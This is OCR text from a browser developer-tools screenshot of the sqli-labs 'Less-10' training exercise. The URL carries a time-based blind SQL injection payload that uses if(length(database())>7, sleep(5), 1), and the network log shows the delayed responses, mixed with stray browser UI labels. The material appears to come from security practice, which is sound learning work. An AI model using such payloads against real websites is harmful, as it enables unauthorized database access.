 Less-10 Blind- Time based- Doub
45.32.113.109:44077/Less-10/?id=1" and if(length(database())>7 ,sleep
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 20.48
GET 45.32.113.109:44077 /Less-10/?id=1" and if(length(database())>7 ,sleep(5),1) --+ /:1 (document) html 452 字节 746 字节 1263 毫秒
200 GET 45.32.113.109:44077 /Less-10/?id=1" and if(length(database())>7 ,sleep(5),1) --+ document html 688 字节 746 字节 6683 毫秒
200 GET 45.32.113.109:44077 Less-10.jpg img jpeg 25.85 KB 25.61 KB 2695 毫秒
404 GET 45.32.113.109:44077 favicon.ico FaviconLoader.jsm:19... html 已缓存 290 字节 0 毫秒
4 个请求 已传输 27.35 KB / 26.97 KB 完成：11.72 秒 DOMContentLoaded: 9.04 秒 load: 11.72 秒